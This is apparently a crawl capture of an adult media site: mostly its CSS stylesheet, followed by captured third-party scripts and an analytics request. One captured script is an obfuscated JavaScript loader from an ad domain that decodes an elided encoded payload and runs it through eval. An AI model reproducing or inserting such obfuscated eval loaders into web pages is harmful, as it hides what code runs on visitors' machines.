.h-line-one ul {display:inline-block; float:right;}
.h-line-one ul li {display:inline-block; padding:0 0 0 10px;}
.h-line-one ul li a {display:block;}
.logotype {height:100%; width:250px; display:block; position:absolute; left:0; top:0;
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.logotype:hover {opacity:0.8;}
.top-nav, .top-nav li {display:inline-block; float:left;}
.top-nav a {display:block; font-size:18px; padding:0 15px; line-height:50px;}
.icons-nav {float:right; display:inline-block; line-height:50px; font-size:24px;}
.icons-nav span, .icons-nav a {display:inline-block; width:50px; text-align:center; cursor:pointer; color:#5c5c5c;}
.icons-nav span:hover, .icons-nav a:hover, .icons-nav .active {color:#c9282d;}
.h-line-three a {color:#f0f0f0; margin:0 3px;}
.h-line-three img {display:none;}
.h-line-three a:hover {color:#fff; text-decoration:underline;}

.search-wrap {width:100%; position:absolute; left:0; top:100%; padding:20px; background-color:#e6e7e8; 
z-index:100; display:none; 
box-shadow:0 20px 20px -20px rgba(0,0,0,0.4),inset 0 20px 20px -20px rgba(0,0,0,0.4);}
.search-box {width:100%; position:relative; margin:0 auto; max-width:700px;}
.search-box input, .search-box input:focus {width:100%; height:40px; line-height:38px; padding:0 100px 0 10px; border-radius:3px;
background-color:#fff; color:#999; font:italic 14px Georgia; border:1px solid #e3e3e3;}
.search-box input:focus {border:1px solid #c9282d; box-shadow:none;}
.search-box button {position:absolute; right:0px; top:0; border-radius:0 3px 3px 0;
padding:0; text-align:center; width:80px; height:40px; line-height:40px;}


/* SHORTS
----------------------------------------------- */
.top-title {font-size:28px; padding:10px 0; font-weight:300;}
.top {margin: 5px 0px;height: 238px;overflow: hidden;}
.rbfull {border: solid 1px #cecece;}

.item-box {width:24.27%; float:left; margin:0 0.9% 20px 0; background-color:#fff; border-radius:3px; position:relative; 
border:1px solid #cecece;}
.main-left .items-wrap #dle-content > .item-box:nth-child(4n), .main-left .items-wrap > .item-box-video:nth-child(3n+1),
.main-left .items-wrap .item-box:nth-child(4n), .main-left .items-wrap #dle-content > .item-box-video:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-gif:nth-child(3n),
.full-left .items-wrap #dle-content > .item-box:nth-of-type(4n), .full-left .items-wrap > .item-box:nth-child(4n) {margin-right:0px;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin-right:0;}
.item-link {display:block; position:relative; z-index:50;}
.item-img {height:390px; overflow:hidden; position:relative; border-radius:3px 3px 0 0} /*height:auto;*/
.item-hd {display:inline-block; padding:5px 10px; position:absolute; bottom:10px; left:10px; 
background-color:#c9282d; color:#fff; border-radius:3px; opacity:0.8;}
.prem-label:before {content:attr(data-prem); background-color:#c9282d; color:#fff; padding:3px 5px; text-align:center; 
width:100px; position:absolute; left:-25px; top:17px; transform:rotate(-45deg); opacity:0.8;}
.prem-label2:before {content:attr(data-prem); background-color:#c9282d; color:#fff; padding:3px 5px; text-align:center; 
width:133px; position:absolute; left:-33px; top:25px; transform:rotate(-45deg); opacity:0.8;}
.prem-label-pikabu:before {content:attr(data-prem); background-color:#8ac858; color:#fff; padding:3px 5px; text-align:center; 
width:100px; position:absolute; left:-25px; top:17px; transform:rotate(-45deg); opacity:0.8;}
.prem-label-tumblr:before {content:attr(data-prem); background-color:#56bc8a; color:#fff; padding:3px 5px; text-align:center; 
width:100px; position:absolute; left:-25px; top:17px; transform:rotate(-45deg); opacity:0.8;}
.item-desc {padding:10px; color:#5c5c5c;}
.item-title {font-size:14px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.item-info {height:20px; line-height:20px; overflow:hidden; margin-top:5px; color:#999;}
.item-info i {margin-right:5px;}
.item-info > span {display:inline-block; float:left; margin-right:15px; font-size:12px;}
.item-info > span:last-child {float:right; margin-right:0; text-transform:uppercase;}
.item-info > span:first-child {font-weight:700; color:#858585; font-size:14px;}
.item-like {display:inline-block; position:absolute; right:10px; top:10px; z-index:100; opacity:0.5; min-width:30px; height:30px; padding:0 10px; line-height:30px; border-radius:3px; 
background-color:rgba(0,0,0,0.4); color:#fff;}
.item-like a {display:block; min-width:30px; height:30px; padding:0 10px; line-height:30px; border-radius:3px; 
background-color:#444; color:#fff; font-size:18px;}
.item-like a:hover {background-color:#c9282d; color:#fff;}
.item-box:hover { border-color:#aeaeae;}
.item-box:hover .item-hd, .item-box:hover .item-like, .item-box:hover .item-img:before {opacity:1;}
.item-box-video {width: 32.66%;float: left;margin: 0 1% 20px 0;background-color: #fff;border-radius: 3px;position: relative;border: 1px solid #cecece;}
.item-img-video {height: 200px;overflow: hidden;position: relative;border-radius: 3px 3px 0 0;} /*height: auto*/
.item-img-video img {width: 100%;min-height: 100%;}
.item-box-gif {width: 32.33%;float: left;margin: 0 1% 20px 0;background-color: #fff;border-radius: 3px;position: relative;border: 1px solid #cecece;}
.item-img-gif {height: 200px;overflow: hidden;position: relative;border-radius: 3px 3px 0 0;} /*height: auto or 170px*/
.item-img-gif img {width: 100%;min-height: 100%;}

/* SIDEBAR
----------------------------------------------- */
.side-box {margin-bottom:20px;}
.side-title {font-size:24px; margin-bottom:20px; color:#c9282d;}
.side-title i {margin-right:10px;}
.side-nav {margin-right:-20px;}
.side-nav li a {display:block; padding:10px 0; border-top: 1px solid #cecece;}

.top-item {display:block; float:left; width:49%; margin-bottom:10px;}
.top-item:nth-child(2n) {float:right;}
.top-img {height:175px; overflow:hidden; margin-bottom:10px;}
.top-item-title {overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-size:12px;}

.side-rkl-section {text-align:center;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:20px; color:#5c5c5c; border:1px solid #cecece;
margin:0 0 20px 0; position:relative; background-color:#FFF;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:18px; color:#444; text-transform:uppercase; margin-bottom:10px; font-weight:300;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {color:#c9282d;}
.site-desc p {margin-bottom:5px;}


/* FOOTER
----------------------------------------------- */
.footer {position:relative;}
.footer a, .footer {color:#fff;}
.f-line-one {background-color:#333; padding:20px 150px 20px 20px;}
.f-line-two {background-color:#c9282d; padding:10px 20px; font-size:12px;}
.f-line-one ul li {display:inline-block; float:left; margin-right:20px;}
.f-line-one ul li a {display:inline-block; line-height:40px;}
.f-line-one a:hover {color:#c9282d;}
.f-line-two a {text-decoration:underline;}
.f-line-two a:hover {color:#fff; text-decoration:none;}
.counters-box {display:block; background-color:#222; min-width:88px; height:31px; 
position:absolute; right:20px; top:24px; opacity:0.5;}
.counters-box:hover {opacity:1;}


/* SPEEDBAR
----------------------------------------------- */
.bread-crumbs {height:50px; padding:0 20px; line-height:50px; background-color:#FFF; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.bread-crumbs a {position:relative; display:inline-block; margin-right:30px;}
.bread-crumbs a:after, .bread-crumbs a:before {left: 100%;top: 50%;border: solid transparent;content: " ";
height: 0;width: 0;position: absolute;pointer-events: none;}
.bread-crumbs a:after {border-color: rgba(136, 183, 213, 0);border-left-color: #fff;border-width: 25px;margin-top: -25px;}
.bread-crumbs a:before {border-color: rgba(206, 206, 206, 0);border-left-color: #cecece;border-width: 26px;margin-top: -26px;}


/* FULL STORY
----------------------------------------------- */
.page-wrap {background-color:#FFF; border-bottom:1px solid #cecece; margin:-20px -20px 0 -20px;}
.pw-top-section {padding:20px; background-color:#333;}
.pw-top-section h1 {color:#FFF; font-size:24px; margin-bottom:20px;}
.pw-description {color:#CCC; line-height:24px;}
.pw-description a {color:#f0f0f0; text-decoration:underline;}
.pw-player-section {background-color:#000; padding:3px;}
.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:500px;}
.pw-video-info {padding:10px 20px; background-color:#333;}
.full-info-item {display:inline-block; float:left; height:30px; line-height:30px; margin-right:20px; 
color:#CCC;}
.full-info-item i {color:#666; margin-right:5px;}
.full-info-item a {color:#ccc;}
.full-info-item a:hover {color:#fff;}

.full-rating {color:#FFF; font-size:18px; float:right; height:30px; line-height:30px;}
.full-rating2 i {color:#c9282d; margin-right:5px;}
.full-rating2 a {display:block; padding:0 10px; color:#FFF; border:1px solid #666; border-radius:3px;}
.full-rating2 a:hover {background-color:#c9282d; color:#FFF; border-color:#c9282d;}
.full-rating2 a:hover i {color:#FFF;}

.full-rating3 {color:#FFF; border:1px solid #666; border-radius:3px; overflow:hidden;}
.full-rating3 a {display:block; padding:0 10px; color:#FFF; float:left; margin-right:10px;}
.full-rating3 a:nth-child(2) {float:right; margin-right:0; margin-left:10px;}
.full-rating3 i {color:#ccc;}
.full-rating3 a:hover {color:#FFF; background-color:#03b020;}
.full-rating3 a:nth-child(2):hover {background-color:#c1050a;}
.full-rating3 a:hover i {color:#FFF;}

.pw-rkl-section {padding:5px 20px 20px 20px; background-color:#333; text-align:center;}

.pw-bottom-section {padding:20px 20px 0 20px;}
.info-line {margin-bottom:20px;}
.info-line i {margin-right:5px; font-size:18px;}
.info-line a {color:#5c5c5c;}
.info-line a:hover {color:#000; text-decoration:underline;}
.info-line > span {display:inline-block; float:right; margin-left:15px;}
.info-line > span:first-child {float:left; margin-left:0;}



/* FULL STORY STATIC
----------------------------------------------- */
.full-text embed, .full-text object, .full-text video, .full-text iframe, .full-text frame {width: 100% !important; height:400px;}
.full-text {line-height:24px; color:#5c5c5c;}
.full-text-cat {line-height:24px; color:#5c5c5c;display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: flex;-webkit-flex-flow: row wrap;-moz-flex-flow: row wrap;-ms-flex-flow: row wrap; flex-flow: row wrap;}
.full-text img {margin:0 10px 10px 0; max-width:100%; border:5px solid #f0f0f0;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:underline; color:#C9070A;}
.full-text a:visited {text-decoration:underline; color:#404040;}
.full-text h2, .full-text h3 {font-size:20px;}
.full-text h4, .full-text h5 {font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:0;}
.full-text ul li {list-style:none; margin-left:0px;}
.full-text ol {counter-reset:li; padding:0;  list-style:none; margin-left:25px; }
.full-text ol li {position:relative; margin:0 0 5px 0; padding-left:30px; min-height:20px;}
.full-text  ol li:before {content:counter(li); counter-increment:li; font-size:11px;
position:absolute; top:0px; left:0; width:20px; height:20px; line-height:20px; text-align:center; 
color:#fff; background:#0297dc; font-weight:bold; border-radius:50%;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table tr:nth-child(2n+1) {background-color:#f9f9f9;} 

.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-nav {text-align:center; margin-bottom:20px;}
.full-nav a {color:#06c; text-decoration:none;}
.full-nav a:hover {color:#06c; text-decoration:underline;}
.full-nav-pages {margin:0 15px;}
.full-nav-pages span, .full-nav-pages a {display:inline-block; margin:0 5px;}


/* RELATED
----------------------------------------------- */
.related {border-top:1px solid #cecece; margin:0 -20px;}
.related-title {text-align:center; padding:20px 0; font-size:24px; font-weight:300;}
.related-items {padding:0 20px;}
.related-items .item-box {width:24.25%;}
.related-items .item-box:nth-child(4n) {margin-right:0;}



/* COMMENTS
----------------------------------------------- */
.comments {padding:20px;}
.comments-title {text-align:center; font-size:24px; margin-bottom:20px; font-weight:300;}
.add-com {text-align:center; margin-bottom:20px;}
.add-com-but {display:inline-block; background-color:#FFF; border:1px solid #cecece; border-radius:3px; 
padding:10px; font-size:16px; color:#aeaeae; cursor:pointer;}
.add-com-but i {margin-left:50px; font-size:24px; float:right;}
.add-com-but:hover {border-color:#c9282d;}
#addcform {display:none; margin:20px 0; text-align:left;}
.mass_comments_action { height: 1%; text-align: right; padding:5px 15px; background-color: #f6f6f6; margin:20px 0;}
.mass_comments_action .bbcodes { margin-bottom: 0 }

.comments-items {width:100%; max-width:700px; margin:0 auto;}

.comm-item {padding:0 0 0 50px; margin-bottom:10px}
.comm-left {float:left; margin-left:-50px; width:50px; height:50px; overflow:hidden; position:relative;}
.comm-right {float:right; width:100%; padding-left:10px;}
.comm-left img {width:100%; min-height:100%;}
.comm-left:after {content:""; width:6px; height:6px; position:absolute; left:0; bottom:0;
background-color:#ccc; border:2px solid #FFF;}
.status-online:after {background-color:#3C0;}
.comm-top-info {}
.comm-info-line {position:relative; padding-right:120px;}
.comm-id, .comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:12px; font-weight:bold; margin:0 10px; color:#b43852;}
.comm-author a {color:#b43852;}
.comm-text {margin:10px 0; min-height:50px; background-color:#FFF; border-radius:3px; padding:10px;}
.comm-body {}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; border-top:1px dashed #e3e3e3;}
.comm-bottom-info {margin-top:-10px; opacity:0;}
.comm-bottom-info ul {text-align:right; line-height:30px;}
.comm-bottom-info ul li {display:inline-block; margin-left:10px;}
.comm-bottom-info ul li a {font-size:11px;}
.comm-bottom-info ul li:first-child {font-weight:bold; float:left; background-color:#333; padding:0 10px; margin-left:0;}
.comm-bottom-info ul li:first-child a { color:#FFF;}
.comm-author a:hover, .comm-bottom-info ul li a:hover {text-decoration:underline;}
.comm-rate {position:absolute; right:0; top:0; line-height:20px; opacity:0;}
.comm-item:hover .comm-rate, .comm-item:hover .comm-bottom-info {opacity:1;}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px;  color:#444; 
font-weight:700; font-size:16px;}
.comm-rate a {display:block; width:20px; height:20px; position:absolute; top:0; left:0; 
text-align:center; line-height:20px; font-size:28px; font-weight:700; color:#61b804;}
.comm-rate a:last-child {left:auto; right:0; line-height:20px; 
color:#ec000b; top:-3px;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #444444;}
.comm-rate > span > span.ratingtypeplus {color: #06b601;}
.comm-rate > span > span.ratingplus {color: green;}
.comm-rate > span > span.ratingminus {color: red;}

.pos-comm {background-color:#e5f7e5;}
.neg-comm {background-color:#f7e5e6;}

 
/* GO TOP BUTTON */
#gotop{position:fixed;width:40px;height:40px;right:0px;bottom:0px;cursor:pointer;
background:url('../images/gotop.png') no-repeat;z-index:9998;display:none; opacity:0.8;}


/* LOGIN
----------------------------------------------- */
.overlay {position:fixed; left:0; top:0; z-index:999; width:100%; height:100%; background-color:#444; 
 background: linear-gradient(90deg, #444 10%, #000 90%); display:none;}
.overlay-close {position:absolute; right:40px; top:40px; font-size:34px !important; color:#fff; cursor:pointer;}
.overlay-close:hover {transform:rotate(90deg) scale(1.1,1.1);}
.login-box {width:320px; position:absolute; left:50%; top:20%; margin-left:-160px; 
padding:20px; color:#fff;}
.login-title {text-align:center; font-size:24px; margin-bottom:20px;}
.login-input {margin-bottom:20px;}
.login-input input, .login-input input:focus {display:block; width:100%; height:40px; padding:0 10px; line-height:40px; 
background-color:#fff; border-radius:3px; border:1px solid transparent; box-shadow:none;}
.login-input input:focus {border:1px solid #c9282d;}
.login-button button {display:block; text-align:center; font-size:18px; 
width:100%; height:40px; line-height:40px;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#ccc;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:3px solid #ccc; content:""; background-color:#444; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {color:#ccc; float:left;}
.login-links a:last-child {float:right;}
.login-links a:hover {color:#fff;}
.login-social {text-align:center;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:32px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:50%; overflow:hidden; 
box-shadow:3px 3px 10px 0 rgba(0,0,0,0.4);}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {color:#ccc; display:block; margin-top:5px;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#333; color:#fff; 
margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {background-color:#c9282c; color:#fff;}





/* ADAPTIVE
----------------------------------------------- */

.show-menu {display:none;}

@media screen and (max-width: 1500px) {
.box-wrap, .h-line-two-inner {max-width:1200px;}
.box-main {padding-right:230px;}
.box-main:before {width:230px;}
.main-right {width:230px; margin-right:-230px;}
.top-nav a {font-size:16px; padding:0 10px;}

.item-img {height:335px;}
.top-img {height:135px;}
.item-img-video {height:170px;}
.item-img-gif {height:170px;}
.sidebanner {width:200px !important;height:332px !important;}
}

@media screen and (max-width: 1220px) {
.box-wrap, .h-line-two-inner {max-width:1000px;}
.main-left {padding:0 10px;}
.box-cat {padding:0 10px;}
.h-line-one {padding-right:10px;}
.h-line-one:before {padding:0 10px;}
.h-line-one span {margin:0 10px;}
.h-line-two-inner {padding:15px 20px 0 150px;}
.logotype {width:150px;}
.icons-nav span, .icons-nav a {width:40px;}
.h-line-two.fixed .h-line-two-inner {padding:5px 20px 0 150px;}
.top-title {font-size:24px; padding:10px 0;}

.alert-wrap {padding:10px;} /*35px*/
.alert-wrap .alert-window {padding:10px;}

.item-box {width:32.4%; float:left; margin:0 1.2% 10px 0;} 
.main-left .items-wrap #dle-content > .item-box:nth-child(4n), .main-left .items-wrap > .item-box:nth-child(4n), 
.full-left .items-wrap #dle-content > .item-box:nth-child(4n+1), .full-left .items-wrap > .item-box:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-video:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-gif:nth-child(3n) {margin:0 1.2% 10px 0;}
.main-left .items-wrap #dle-content > .item-box:nth-child(3n), .main-left .items-wrap > .item-box:nth-child(3n), 
.main-left .items-wrap #dle-content > .item-box-video:nth-child(2n), .main-left .items-wrap > .item-box-video:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-gif:nth-child(2n), .main-left .items-wrap > .item-box-gif:nth-child(2n),
.full-left .items-wrap #dle-content > .item-box:nth-child(3n+1), .full-left .items-wrap > .item-box:nth-child(3n) {margin-right:0;}

.item-img {height:360px;}

.box-cat .item-box {width:24.25%; margin:0 1% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin-right:0;}
.sluzh-wrap, .static-wrap, .form-wrap {padding:10px; margin:10px;}
.box-cat .item-box .item-img {height:150px;}

.pagi-nav {line-height:36px;}
.navigation a, .navigation span {min-width:35px;}
.site-desc {padding:10px;}
.f-line-one {padding:20px 150px 20px 10px;}
.f-line-two {padding:10px;}

.bread-crumbs {padding:0 10px;}
.bread-crumbs ~ .items-wrap {padding:20px 10px;}
.bread-crumbs + .top-title + .items-wrap {padding:20px 10px;}
.bread-crumbs + .top + .items-wrap {padding:20px 10px;}
.page-wrap {margin:-20px -10px 0 -10px;}
.pw-top-section {padding:10px;}
.pw-top-section h1 {margin-bottom:10px;}
.pw-video-info {padding:10px;}
.pw-rkl-section {padding:5px 10px 10px 10px;}
.pw-bottom-section {padding:10px 10px 0 10px;}
.info-line {margin-bottom:10px;}

.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:400px;}

.related {margin:0 -10px;}
.related-title {padding:10px 0;}
.related-items {padding:0 10px;}
.related-items .item-box {width:24.25%; margin:0 1% 10px 0;}
.related-items .item-box:nth-child(4n) {margin-right:0;}
.related-items .item-img {height:120px;}

.comments {padding:10px 0;}
.comments-title {margin-bottom:10px;}
.add-com {margin-bottom:10px;}
#addcform {margin:10px 0;}
.comm-rate, .comm-bottom-info {opacity:1;}
.item-box-video {width: 49.4%;float: left;margin: 0 1.2% 10px 0;}
.item-img-video {height:205px;}
.item-box-gif {width:48.66%;float: left;margin: 0 1.2% 10px 0;}
.item-img-gif {height:205px;}
}

@media screen and (max-width: 950px) {
.box-wrap, .h-line-two-inner {max-width:768px;}
.h-line-one {overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.h-line-one ul {display:none;}
.top-nav {display:none; background-color:#FFF; padding:10px 20px; float:none; box-shadow:0 0 10px 0 rgba(0,0,0,0.3); 
position:absolute; top:100%; left:0; width:100%; z-index:999;}
.top-nav li {display:block; float:none;}
.top-nav a {padding:0; line-height:34px;}
.show-menu {height:50px; line-height:50px; font-size:24px; cursor:pointer; width:40px; text-align:center; 
display:block; float:left;}
.show-menu i {margin-right:5px;}

.item-img {height:248px;}
.top-title {font-size:18px;}
.top {margin: 5px 0px;height: 200px;overflow: hidden;}

.box-cat .item-box {width:32.66%; margin:0 1% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin:0 1% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(3n) {margin-right:0;}
.box-cat .item-box .item-img {height:160px;}

.f-line-one {padding:20px 10px;}
.counters-box, .navigation {display:none !important;}
.pnext a {border-left:1px solid #cecece;}

.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:350px;}
.full-rating {float:right;}

.related-items .item-box {width:32%; margin:0 2% 10px 0;}
.related-items .item-box:nth-child(4n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(3n) {margin-right:0;}
.related-items .item-img {height:100px;}

.add-com-but i {margin-left:10px;}
.item-box-video {width:49.4%;float:left;}
.item-img-video {height:140px;}
.item-box-gif {width:49.4%;float:left;}
.item-img-gif {height:140px;}
}

@media screen and (max-width: 760px) {
.box-wrap, .h-line-two-inner {max-width:640px;}
.h-line-two-inner {padding:15px 20px 0 100px;}
.logotype {width:100px;}
.h-line-two.fixed .h-line-two-inner {padding:5px 20px 0 100px;}
.h-line-three, .alert-wrap {display:none;} /*без стилей*/
.box-main {padding-right:0;}
.box-main:before {display:none;}
.main-left {float:none;}
.main-right {float:none; width:100%; margin-right:0; padding:10px; background-color:#fff; border:1px solid #cecece;}
.full-left {float:none;}

.side-nav {margin-right:0;}
.vote-title {margin:0 -10px;}
.top-img {height:160px;}

.box-cat .item-box {width:49%; margin:0 2% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(2n) {margin:0 2% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(3n) {margin:0 2% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(2n) {margin-right:0;}
.box-cat .item-box .item-img {height:160px;}

.login-box {top:0;}
.overlay-close {right:10px; top:10px; font-size:18px !important;}

.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.comm-id, .comm-bottom-info, .mass_comments_action {display:none;}
.comm-author {margin:0; display:block;}
.item-box-video {width:49.4%;float:left;}
.item-img-video {height:160px;}
.item-box-gif {width:49.4%;float:left;}
.item-img-gif {height:160px;}
.site-desc p {display:none;}
}

@media screen and (max-width: 590px) {
.box-wrap, .h-line-two-inner {max-width:480px;}

.item-img {height:220px;}
.box-cat .item-box .item-img {height:220px;}

.bread-crumbs {font-size:12px;}
.top-img {height:140px;}

.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:300px;}

.related-items .item-box {width:49%; margin:0 2% 10px 0;}
.related-items .item-box:nth-child(4n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(3n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(2n) {margin-right:0;}
.related-items .item-img {height:140px;}
.item-box-video {width:49.4%;float:left;}
.item-img-video {height:125px;}
.item-box-gif {width:49.4%;float:left;}
.item-img-gif {height:125px;}
}

@media screen and (max-width: 470px) {
.box-wrap {max-width:95%;}
.h-line-two-inner {max-width:100%}

.item-box {width:48%; float:left;}
.item-img {height:220px;}
.main-left .items-wrap #dle-content > .item-box:nth-child(4n), .main-left .items-wrap > .item-box:nth-child(4n),
.full-left .items-wrap #dle-content > .item-box:nth-child(4n+3), .full-left .items-wrap > .item-box:nth-child(4n) {margin:0 0 10px 0;}
.main-left .items-wrap #dle-content > .item-box:nth-child(3n), .main-left .items-wrap > .item-box:nth-child(3n), 
.full-left .items-wrap #dle-content > .item-box:nth-child(3n+1), .full-left .items-wrap > .item-box:nth-child(3n) {margin:0 5px 10px 0;}
.item-img {height:220px;}

.box-cat .item-box {width:100%; margin:0 0 10px 0;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin:0 0 10px 0;}
.box-cat .items-wrap .item-box:nth-child(3n) {margin:0 0 10px 0;}
.box-cat .item-box .item-img {height:190px;}

.top-img {height:100%;}

.pw-top-section h1, .related-title, .comments-title {font-size:20px;}
.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:250px;}

.related-items .item-box {margin:0 2% 10px 0; float:left;}
.related-items .item-box:nth-child(4n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(3n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(2n) {margin-right:0;}
.related-items .item-img {height:100%;}

.add-com-but i {display:none;}
.item-box-video {width:100%;float:none;margin:0 0 10px 0;}
.item-img-video {height:auto;}
.item-box-gif {width:100%;float:none;margin:0 0 10px 0;}
.item-img-gif {height:auto;}
.full-rating3 a, .full-rating3 a:nth-child(2) {margin:0;padding: 0 7px;}
}

/* Fix dle html5 player
----------------------------------------------- */
video {width:100%}
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay {width:100% !important;}
.mejs-video, .mejs-shim {height:400px !important;}
@media screen and (max-width: 470px) {
.mejs-video, .mejs-shim {height:250px !important;}
}

.cat-block {
    font-size: 1.2em;
    color: #b37373;
    -webkit-flex: auto;
    -moz-flex: auto;
    -ms-flex: auto;
    flex: auto;
    flex-flow: row wrap;
    float: left;
    width: 15rem;
    margin: 10px 0px;
    text-align: left;
}

.cat-block-head {
    color: #674944;
    font-size: 1.5em;
    padding: 0px 5px; 
}

.cat-block ul {
    list-style: none;
    padding: 0px 10px;
    margin: 10px 0px;
}

.cat-block a {
    color: #404040;
    line-height: 1.5;
    text-decoration: none;
}
li.navi {
    border-top: 1px solid #cecece;
}
a.navi:link {
    border-top: none;
}
.full-title {margin-bottom: 10px;}
.item-like .ratingtypeplus {padding-left: 5px;}

li.active {border-left:5px solid #c9282d;}
li.active a {padding-left:10px;}
li.active span {display:block;padding:10px;color:#5c5c5c;border-top: 1px solid #cecece;}
.jwplayer {margin-bottom: 15px !important;}
.sidebanner {margin:auto;margin-bottom: 10px;width: 212px;height: 352px;border: solid 1px #cecece;}
.ratebox3 {float: right;color: #888;display: inline-block;}
.dle_b_telegram {text-align: center;}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=136921
body_size: 1773
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"fRhzHjWcS",31,4,26))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=45340603&t=pageview&_s=1&dl=https%3A%2F%2Ffapabelno.org%2Fstockings%2F697-molodaya-medsestra-v-chulkah.html&ul=en-us%40posix&dt=%D0%9C%D0%BE%D0%BB%D0%BE%D0%B4%D0%B0%D1%8F%20%D0%BC%D0%B5%D0%B4%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0%20%D0%B2%20%D1%87%D1%83%D0%BB%D0%BA%D0%B0%D1%85%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%20%D0%B3%D1%80%D1%83%D0%B4%D1%8C%20%D0%B8%20%D0%BA%D0%B8%D1%81%D0%BA%D1%83.%20%D0%A4%D0%BE%D1%82%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1151602836&gjid=823748078&cid=1530987566.1768993642&tid=UA-55882243-1&_gid=72504619.1768993642&_r=1&_slc=1&z=854611844
body_size: -450
content:
2,cG-6QRCNPG03Q

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/always/brother.js?22816&u=null&a=0.11061501750459368
body_size: 11250
content:
	function e240a10414_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe240a10414(teasers) {
		if (document.getElementById('e240a10414')) {
			document.getElementById('e240a10414').innerHTML = "";
			document.getElementById('e240a10414').classList.add('no-pop');
			
			
			document.getElementById('e240a10414').setAttribute("onclick", "e240a10414_cancel_bubbling(event);");
